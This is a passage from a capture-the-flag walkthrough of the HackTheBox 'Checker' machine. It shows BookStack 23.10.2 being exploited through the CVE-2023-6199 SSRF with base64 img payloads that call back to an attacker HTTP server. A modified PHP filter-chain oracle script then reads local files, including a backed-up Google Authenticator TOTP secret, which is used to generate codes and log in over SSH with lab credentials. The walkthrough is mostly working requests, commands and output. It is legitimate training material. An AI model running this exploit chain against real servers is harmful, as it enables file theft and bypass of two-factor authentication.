
This seems to be the password, as bob@checker.htb user, at http://checker.htb login (in port 80) running BookStack. Using the credentials bob@checker.htb and password mYSeCr3T_w1kI_P4sSw0rD works. We are in:
We search for interesting information inside this resource, but there are only posts about fundamentals related to Linux.
If we want to search for the version, we could attempt to visit http://checker.htb/settings, but we get our access denied. Therefore, we can go to the source code (Ctrl+U in Firefox), and search for version keyword. We get:

We get a version: 23.10.2 for the current BookStack application.
We search for bookstack v23.10.2 vulnerability and find this Github advisory. This advisory tells about a vulnerability labeled as CVE-2023-6199, which, through a Server-Side Request Forgery (SSFR) vulnerability, allow us to read local files on the server (Local File Inclusion, or LFI). We also find this page, providing this PoC video. There, the researcher shows how, through a payload encoded in base64, an attacker could request a resource to an external server. The same people also posted this blog to leverage the vulnerability to read local system files, i.e., to pass from a SSRF to a LFI.
For this purpose, once inside BookStack as bob user, click on Books at the top right side, then on Create New Book on right side and create a book with a random name:

and click on Save Book.
Once our book has been created, click on Create a new page and add a name to it. From this point we can start Burpsuite and intercept the request that will be sent when we click on Save Page.

Then, click on Editing Draft and click on Save Page. It intercepts the request:
PUT /ajax/page/12/save-draft HTTP/1.1
Host: checker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://checker.htb/books/test/draft/12
Content-Type: application/json
X-Requested-With: XMLHttpRequest
baseURL: http://checker.htb/
X-CSRF-TOKEN: C9HagWOIZgSF1Tst5WrU65eiaD2N5u9J0W0DnyJJ
Content-Length: 41
Origin: http://checker.htb
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Cookie: XSRF-TOKEN=eyJpdiI6ImY2azFtNndSd3pKWUxGbExCRzdkaGc9PSIsInZhbHVlIjoidTVIcEYydmVIS3UzUnEyc1lrdThVaTdUUXJDRGw2KzlqbEMyRUZDT1BXbFBrYk5Jd256d0MrZmJ3VmF1eFhmaXY3SU1EZ3lQc1I0bml6d1I3Nmlpb2NqT0NSeEtKMHRhUW9PVVprSy9oMWV4WGdRb0syZ2l0akVubE05NG5EOUUiLCJtYWMiOiI4YTE3YTQyYTZlNDc1OWZiZDcyZDllZThjODc0MTA2ZDE1NThjZDFmMDU5Y2MyYjM1MDQ4NzI2YmI0ZWZlNzJjIiwidGFnIjoiIn0%3D; bookstack_session=eyJpdiI6IlczYnh6Nm5rcGkvU3hZY0VrWmI4QXc9PSIsInZhbHVlIjoiT0JoL0R0TS9qWUREV2k5ZGRSb1BLYzZobjFnaGQyZFBBdDlzaC92dmVhSWIxZXFIZklFcGpCQzlPYUpHZG10OTErOFZmUE44TnZ2cGV1Q1ZHVlE1aTl2RklYRHBoVUJhWFRXVTZ0bGduQ2lvM2xtSng4Ujl3d1dRZHZJM011RGEiLCJtYWMiOiJmMjU3ZjQ2YTY4M2QxNDIzNTg1MTI5YjUzOWI0MmU1YWNlYzdhNmQ4OTVlNWQyN2I1NGUzZWM2YzU2NzQ3ZjcwIiwidGFnIjoiIn0%3D
Priority: u=0

{"name":"HTML Test","html":"<p>Test</p>"}
and here is where the SSRF vulnerability comes into play. Pass this request to the Repeater in Burpsuite since we might need it later.
At html field on data, we can pass an IP controlled by an attacker and see if we get a request. In this case our attacker IP address is 10.10.16.7. The authors also provide this example blog for a Proof of Concept (PoC):
<img src='data:image/png;base64,aHR0cHM6Ly9jbGMybmYycTh2YjRhdWRrajZuZ25keGt4ZzdjN3kxcGoub2FzdC5zaXRlL2ltYWdlLnBuZw'/>
where:
aHR0cHM6Ly9jbGMybmYycTh2YjRhdWRrajZuZ25keGt4ZzdjN3kxcGoub2FzdC5zaXRlL2ltYWdlLnBuZw
is the payload we can manipulate in base64.
Start a simple Python HTTP server on port 8000:
❯ python3 -m http.server 8000

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
and create a payload in base64 that will make a request to our attacker machine:
❯ echo -n 'http://10.10.16.7:8000/test' | base64

aHR0cDovLzEwLjEwLjE2Ljc6ODAwMC90ZXN0
Finally, pass this payload in base64 to the request sent in Burpsuite:
PUT /ajax/page/12/save-draft HTTP/1.1
Host: checker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://checker.htb/books/test/draft/12
Content-Type: application/json
X-Requested-With: XMLHttpRequest
baseURL: http://checker.htb/
X-CSRF-TOKEN: C9HagWOIZgSF1Tst5WrU65eiaD2N5u9J0W0DnyJJ
Content-Length: 101
Origin: http://checker.htb
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Cookie: XSRF-TOKEN=eyJpdiI6ImY2azFtNndSd3pKWUxGbExCRzdkaGc9PSIsInZhbHVlIjoidTVIcEYydmVIS3UzUnEyc1lrdThVaTdUUXJDRGw2KzlqbEMyRUZDT1BXbFBrYk5Jd256d0MrZmJ3VmF1eFhmaXY3SU1EZ3lQc1I0bml6d1I3Nmlpb2NqT0NSeEtKMHRhUW9PVVprSy9oMWV4WGdRb0syZ2l0akVubE05NG5EOUUiLCJtYWMiOiI4YTE3YTQyYTZlNDc1OWZiZDcyZDllZThjODc0MTA2ZDE1NThjZDFmMDU5Y2MyYjM1MDQ4NzI2YmI0ZWZlNzJjIiwidGFnIjoiIn0%3D; bookstack_session=eyJpdiI6IlczYnh6Nm5rcGkvU3hZY0VrWmI4QXc9PSIsInZhbHVlIjoiT0JoL0R0TS9qWUREV2k5ZGRSb1BLYzZobjFnaGQyZFBBdDlzaC92dmVhSWIxZXFIZklFcGpCQzlPYUpHZG10OTErOFZmUE44TnZ2cGV1Q1ZHVlE1aTl2RklYRHBoVUJhWFRXVTZ0bGduQ2lvM2xtSng4Ujl3d1dRZHZJM011RGEiLCJtYWMiOiJmMjU3ZjQ2YTY4M2QxNDIzNTg1MTI5YjUzOWI0MmU1YWNlYzdhNmQ4OTVlNWQyN2I1NGUzZWM2YzU2NzQ3ZjcwIiwidGFnIjoiIn0%3D
Priority: u=0

{"name":"HTML Test","html":"<img src='data:image/png;base64,aHR0cDovLzEwLjEwLjE2Ljc6ODAwMC90ZXN0'/>"}
We get a request in our Python HTTP server:
❯ python3 -m http.server 8000

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.56 - - [01/Jun/2025 17:25:35] code 404, message File not found
10.10.11.56 - - [01/Jun/2025 17:25:35] "GET /test HTTP/1.1" 404 -
SSRF worked.
At this point, in the blog, they say that this vulnerability can be chained with php_filter_chains_oracle_exploit to pass this exploit from a SSRF to a LFI. A more detailed explanation about this chain attack is explained at Synacktiv’s blog.
First things first. Clone the repository:
❯ git clone https://github.com/synacktiv/php_filter_chains_oracle_exploit.git -q
This repository only needs requests library, which I have already installed.
Then, we need to modify the script requestor.py, located at filter_chain_oracle/core directory. At line 106 we have a variable defined as filter_chain. To adapt the attack to this exploit, at the line:
filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'
We add right after:
filter_chain = f"<img src='data:image/png;base64,{b64encode(filter_chain.encode()).decode()}'/>"
Since we are encoding in base64, remember to also add the library needed for this function at the beginning of the script:
from base64 import b64encode
Additionally, the payload data we were using at Burpsuite’s Repeater was in JSON format. To simplify the attack, pass it from JSON to x-www-form-urlencoded format defined at Content-Type. So, for example, our payload in this “new form” now looks like:
PUT /ajax/page/12/save-draft HTTP/1.1
Host: checker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://checker.htb/books/test/draft/12
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
baseURL: http://checker.htb/
X-CSRF-TOKEN: C9HagWOIZgSF1Tst5WrU65eiaD2N5u9J0W0DnyJJ
Content-Length: 91
Origin: http://checker.htb
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Cookie: XSRF-TOKEN=eyJpdiI6ImY2azFtNndSd3pKWUxGbExCRzdkaGc9PSIsInZhbHVlIjoidTVIcEYydmVIS3UzUnEyc1lrdThVaTdUUXJDRGw2KzlqbEMyRUZDT1BXbFBrYk5Jd256d0MrZmJ3VmF1eFhmaXY3SU1EZ3lQc1I0bml6d1I3Nmlpb2NqT0NSeEtKMHRhUW9PVVprSy9oMWV4WGdRb0syZ2l0akVubE05NG5EOUUiLCJtYWMiOiI4YTE3YTQyYTZlNDc1OWZiZDcyZDllZThjODc0MTA2ZDE1NThjZDFmMDU5Y2MyYjM1MDQ4NzI2YmI0ZWZlNzJjIiwidGFnIjoiIn0%3D; bookstack_session=eyJpdiI6IlczYnh6Nm5rcGkvU3hZY0VrWmI4QXc9PSIsInZhbHVlIjoiT0JoL0R0TS9qWUREV2k5ZGRSb1BLYzZobjFnaGQyZFBBdDlzaC92dmVhSWIxZXFIZklFcGpCQzlPYUpHZG10OTErOFZmUE44TnZ2cGV1Q1ZHVlE1aTl2RklYRHBoVUJhWFRXVTZ0bGduQ2lvM2xtSng4Ujl3d1dRZHZJM011RGEiLCJtYWMiOiJmMjU3ZjQ2YTY4M2QxNDIzNTg1MTI5YjUzOWI0MmU1YWNlYzdhNmQ4OTVlNWQyN2I1NGUzZWM2YzU2NzQ3ZjcwIiwidGFnIjoiIn0%3D
Priority: u=0

name=HTML+Test&html=<img src='data:image/png;base64,aHR0cDovLzEwLjEwLjE2Ljc6ODAwMC90ZXN0'/>
and we still get a “call” in our Python HTTP server. So the attack still works.
Now that we have modified the form and the exploit and adapted it to the BookStack’s SSRF vulnerability, we need other parameters such as headers and pass them to the exploit. Therefore, based on the last intercepted Burpsuite request, we run the exploit providing all these parameters. We can read a small file such as /etc/hostname since it will attempt to read files through “bruteforce”. We could read /etc/passwd, but it will take a lot of time.
❯ python3 filters_chain_oracle_exploit.py --target 'http://checker.htb/ajax/page/12/save-draft' --verb 'PUT' --parameter 'html' --headers '{"Cookie":"XSRF-TOKEN=eyJpdiI6ImY2azFtNndSd3pKWUxGbExCRzdkaGc9PSIsInZhbHVlIjoidTVIcEYydmVIS3UzUnEyc1lrdThVaTdUUXJDRGw2KzlqbEMyRUZDT1BXbFBrYk5Jd256d0MrZmJ3VmF1eFhmaXY3SU1EZ3lQc1I0bml6d1I3Nmlpb2NqT0NSeEtKMHRhUW9PVVprSy9oMWV4WGdRb0syZ2l0akVubE05NG5EOUUiLCJtYWMiOiI4YTE3YTQyYTZlNDc1OWZiZDcyZDllZThjODc0MTA2ZDE1NThjZDFmMDU5Y2MyYjM1MDQ4NzI2YmI0ZWZlNzJjIiwidGFnIjoiIn0%3D; bookstack_session=eyJpdiI6IlczYnh6Nm5rcGkvU3hZY0VrWmI4QXc9PSIsInZhbHVlIjoiT0JoL0R0TS9qWUREV2k5ZGRSb1BLYzZobjFnaGQyZFBBdDlzaC92dmVhSWIxZXFIZklFcGpCQzlPYUpHZG10OTErOFZmUE44TnZ2cGV1Q1ZHVlE1aTl2RklYRHBoVUJhWFRXVTZ0bGduQ2lvM2xtSng4Ujl3d1dRZHZJM011RGEiLCJtYWMiOiJmMjU3ZjQ2YTY4M2QxNDIzNTg1MTI5YjUzOWI0MmU1YWNlYzdhNmQ4OTVlNWQyN2I1NGUzZWM2YzU2NzQ3ZjcwIiwidGFnIjoiIn0%3D","X-CSRF-TOKEN":"C9HagWOIZgSF1Tst5WrU65eiaD2N5u9J0W0DnyJJ"}' --file '/etc/hostname'


[*] The following URL is targeted : http://checker.htb/ajax/page/12/save-draft
[*] The following local file is leaked : /etc/hostname
[*] Running PUT requests
[*] Additionnal headers used : {"Cookie":"XSRF-TOKEN=eyJpdiI6ImY2azFtNndSd3pKWUxGbExCRzdkaGc9PSIsInZhbHVlIjoidTVIcEYydmVIS3UzUnEyc1lrdThVaTdUUXJDRGw2KzlqbEMyRUZDT1BXbFBrYk5Jd256d0MrZmJ3VmF1eFhmaXY3SU1EZ3lQc1I0bml6d1I3Nmlpb2NqT0NSeEtKMHRhUW9PVVprSy9oMWV4WGdRb0syZ2l0akVubE05NG5EOUUiLCJtYWMiOiI4YTE3YTQyYTZlNDc1OWZiZDcyZDllZThjODc0MTA2ZDE1NThjZDFmMDU5Y2MyYjM1MDQ4NzI2YmI0ZWZlNzJjIiwidGFnIjoiIn0%3D; bookstack_session=eyJpdiI6IlczYnh6Nm5rcGkvU3hZY0VrWmI4QXc9PSIsInZhbHVlIjoiT0JoL0R0TS9qWUREV2k5ZGRSb1BLYzZobjFnaGQyZFBBdDlzaC92dmVhSWIxZXFIZklFcGpCQzlPYUpHZG10OTErOFZmUE44TnZ2cGV1Q1ZHVlE1aTl2RklYRHBoVUJhWFRXVTZ0bGduQ2lvM2xtSng4Ujl3d1dRZHZJM011RGEiLCJtYWMiOiJmMjU3ZjQ2YTY4M2QxNDIzNTg1MTI5YjUzOWI0MmU1YWNlYzdhNmQ4OTVlNWQyN2I1NGUzZWM2YzU2NzQ3ZjcwIiwidGFnIjoiIn0%3D","X-CSRF-TOKEN":"C9HagWOIZgSF1Tst5WrU65eiaD2N5u9J0W0DnyJJ"}
[+] File /etc/hostname leak is finished!
Y2hlY2tl
b'checke'
We get the response checke (presumably checker). It seems to work.
Since there was a two-factor authentication software running, we could attempt to read this file. Searching, we find that Google Authenticator is available for 2FA in Linux. At configuration page for Google Authenticator, they talk about a .google_authenticator file. If we search for the files /home/reader/.google_authenticator or /home/reader/.ssh/.google_authenticator they don’t work. Back to BookStack application, there was a Linux security book. There, we had a Basic Backup with cp page. Checking it shows:

They give a path /backup/home_backup for backups.
We can then check if the file we are looking for is inside this directory.
/backup/home_backup/.google_authenticator does not work, but if we look for the file:
/backup/home_backup/home/reader/.google_authenticator
it works:
❯ python3 filters_chain_oracle_exploit.py --target 'http://checker.htb/ajax/page/12/save-draft' --verb 'PUT' --parameter 'html' --headers '{"Cookie":"XSRF-TOKEN=eyJpdiI6ImY2azFtNndSd3pKWUxGbExCRzdkaGc9PSIsInZhbHVlIjoidTVIcEYydmVIS3UzUnEyc1lrdThVaTdUUXJDRGw2KzlqbEMyRUZDT1BXbFBrYk5Jd256d0MrZmJ3VmF1eFhmaXY3SU1EZ3lQc1I0bml6d1I3Nmlpb2NqT0NSeEtKMHRhUW9PVVprSy9oMWV4WGdRb0syZ2l0akVubE05NG5EOUUiLCJtYWMiOiI4YTE3YTQyYTZlNDc1OWZiZDcyZDllZThjODc0MTA2ZDE1NThjZDFmMDU5Y2MyYjM1MDQ4NzI2YmI0ZWZlNzJjIiwidGFnIjoiIn0%3D; bookstack_session=eyJpdiI6IlczYnh6Nm5rcGkvU3hZY0VrWmI4QXc9PSIsInZhbHVlIjoiT0JoL0R0TS9qWUREV2k5ZGRSb1BLYzZobjFnaGQyZFBBdDlzaC92dmVhSWIxZXFIZklFcGpCQzlPYUpHZG10OTErOFZmUE44TnZ2cGV1Q1ZHVlE1aTl2RklYRHBoVUJhWFRXVTZ0bGduQ2lvM2xtSng4Ujl3d1dRZHZJM011RGEiLCJtYWMiOiJmMjU3ZjQ2YTY4M2QxNDIzNTg1MTI5YjUzOWI0MmU1YWNlYzdhNmQ4OTVlNWQyN2I1NGUzZWM2YzU2NzQ3ZjcwIiwidGFnIjoiIn0%3D","X-CSRF-TOKEN":"C9HagWOIZgSF1Tst5WrU65eiaD2N5u9J0W0DnyJJ"}' --file '/backup/home_backup/home/reader/.google_authenticator'


[*] The following URL is targeted : http://checker.htb/ajax/page/12/save-draft
[*] The following local file is leaked : /backup/home_backup/home/reader/.google_authenticator
[*] Running PUT requests
[*] Additionnal headers used : {"Cookie":"XSRF-TOKEN=eyJpdiI6ImY2azFtNndSd3pKWUxGbExCRzdkaGc9PSIsInZhbHVlIjoidTVIcEYydmVIS3UzUnEyc1lrdThVaTdUUXJDRGw2KzlqbEMyRUZDT1BXbFBrYk5Jd256d0MrZmJ3VmF1eFhmaXY3SU1EZ3lQc1I0bml6d1I3Nmlpb2NqT0NSeEtKMHRhUW9PVVprSy9oMWV4WGdRb0syZ2l0akVubE05NG5EOUUiLCJtYWMiOiI4YTE3YTQyYTZlNDc1OWZiZDcyZDllZThjODc0MTA2ZDE1NThjZDFmMDU5Y2MyYjM1MDQ4NzI2YmI0ZWZlNzJjIiwidGFnIjoiIn0%3D; bookstack_session=eyJpdiI6IlczYnh6Nm5rcGkvU3hZY0VrWmI4QXc9PSIsInZhbHVlIjoiT0JoL0R0TS9qWUREV2k5ZGRSb1BLYzZobjFnaGQyZFBBdDlzaC92dmVhSWIxZXFIZklFcGpCQzlPYUpHZG10OTErOFZmUE44TnZ2cGV1Q1ZHVlE1aTl2RklYRHBoVUJhWFRXVTZ0bGduQ2lvM2xtSng4Ujl3d1dRZHZJM011RGEiLCJtYWMiOiJmMjU3ZjQ2YTY4M2QxNDIzNTg1MTI5YjUzOWI0MmU1YWNlYzdhNmQ4OTVlNWQyN2I1NGUzZWM2YzU2NzQ3ZjcwIiwidGFnIjoiIn0%3D","X-CSRF-TOKEN":"C9HagWOIZgSF1Tst5WrU65eiaD2N5u9J0W0DnyJJ"}
[+] File /backup/home_backup/home/reader/.google_authenticator leak is finished!
RFZEQlJBT0RMQ1dGN0kyT05BNEs1TFFMVUUKIiBUT1RQX0FVVEgK
b'DVDBRAODLCWF7I2ONA4K5LQLUE\n" TOTP_AUTH\n'
For Google Authenticator, we find the content of its .google_authenticator file, which is the key:
DVDBRAODLCWF7I2ONA4K5LQLUE
where we can see it is also using TOTP authentication, or Time-based One-Time Password.
Now, to generate codes based on its content we need a tool called oathtool. We can install it running on a terminal:
sudo apt update -y && sudo apt install oathtool gnupg2 -y
Checking oathtool documentation we can provide some parameters such as --totp and -b for base32:
❯ oathtool --totp DVDBRAODLCWF7I2ONA4K5LQLUE -b

211464
We have a code.
Then, attempt to log in again as reader and password hiccup-publicly-genesis with SSH, this time providing the generated code for MFA:
❯ ssh reader@10.10.11.56

(reader@10.10.11.56) Password: hiccup-publicly-genesis
(reader@10.10.11.56) Verification code: 211464
Error "Operation not permitted" while writing config
We get an error.
Probably its due to date. If we take a look to 2FA configuration page we have previously seen, there is an option for the tokens to be “time-based”. Therefore, we might need the time of the machine to do it. We can get the time using cURL and extract it from the header response with -I. One of the fields returned is Date:
❯ curl -s -I http://checker.htb | grep Date

Date: Sun, 01 Jun 2025 23:56:44 GMT
We can use this time along with date command to get a time in a correct format:
❯ date -d "$(curl -s -I http://checker.htb | grep Date | cut -d ' ' -f3-)" "+%Y-%m-%d %H:%M:%S"

2025-06-01 19:58:55
Therefore, pass this date to oathtool using --now parameter as was specified in the documentation:
❯ oathtool --totp DVDBRAODLCWF7I2ONA4K5LQLUE -b --now="$(date -d "$(curl -s -I http://checker.htb | grep Date | cut -d ' ' -f3-)" "+%Y-%m-%d %H:%M:%S")"

367347
It worked.
Now, use this new code and attempt to log in using SSH:
❯ ssh reader@10.10.11.56

(reader@10.10.11.56) Password: hiccup-publicly-genesis
(reader@10.10.11.56) Verification code: 367347


Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-131-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
